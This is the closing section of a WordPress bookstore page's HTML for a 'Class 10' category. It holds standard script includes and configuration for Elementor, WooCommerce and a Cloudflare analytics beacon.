<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"147cd00e07"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Class 10 \u2013 Vishvas Books","excerpt":""}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.3" id="wc-price-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 14:51:10 -->